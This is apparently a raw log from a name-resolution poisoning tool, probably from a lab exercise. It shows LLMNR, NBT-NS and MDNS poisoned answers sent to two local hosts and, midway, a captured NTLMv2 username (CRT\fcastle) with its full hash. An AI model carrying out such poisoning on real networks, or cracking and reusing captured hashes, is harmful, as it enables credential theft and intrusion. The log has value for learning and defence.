 [*] [NBT-NS] Poisoned answer sent to ::ffff:192.168.1.116 for name CLIENT07 (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.1.116 for name client07.local
[*] [MDNS] Poisoned answer sent to fe80::c422:8194:36bd:7efa for name client07.local
[*] [LLMNR]  Poisoned answer sent to fe80::c422:8194:36bd:7efa for name client07
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.1.116 for name client07.local
[*] [MDNS] Poisoned answer sent to fe80::c422:8194:36bd:7efa for name client07.local
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.1.116 for name client07
[*] [LLMNR]  Poisoned answer sent to fe80::c422:8194:36bd:7efa for name client07
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.1.116 for name client07
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.1.116 for name client07.local
[*] [MDNS] Poisoned answer sent to fe80::c422:8194:36bd:7efa for name client07.local
[*] [LLMNR]  Poisoned answer sent to fe80::c422:8194:36bd:7efa for name client07
[*] [MDNS] Poisoned answer sent to fe80::c422:8194:36bd:7efa for name client07.local
[HTTP] Sending NTLM authentication request to fe80::c422:8194:36bd:7efa
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.1.116 for name client07
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.1.116 for name client07.local
[*] [LLMNR]  Poisoned answer sent to fe80::c422:8194:36bd:7efa for name client07
[WebDAV] NTLMv2 Client   : fe80::c422:8194:36bd:7efa
[WebDAV] NTLMv2 Username : CRT\fcastle
[WebDAV] NTLMv2 Hash     : fcastle::CRT:ccef743d851d5abf:0E54D00E542003B65C0FEFA8FF12657C:
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.1.116 for name client07
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.1.116 for name client07.local
[*] [MDNS] Poisoned answer sent to fe80::c422:8194:36bd:7efa for name client07.local
[*] [LLMNR]  Poisoned answer sent to fe80::c422:8194:36bd:7efa for name client07
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.1.116 for name client07.local
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.1.116 for name client07
[*] [MDNS] Poisoned answer sent to fe80::c422:8194:36bd:7efa for name client07.local
[HTTP] Sending NTLM authentication request to fe80::c422:8194:36bd:7efa
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.1.116 for name client07
[*] [LLMNR]  Poisoned answer sent to fe80::c422:8194:36bd:7efa for name client07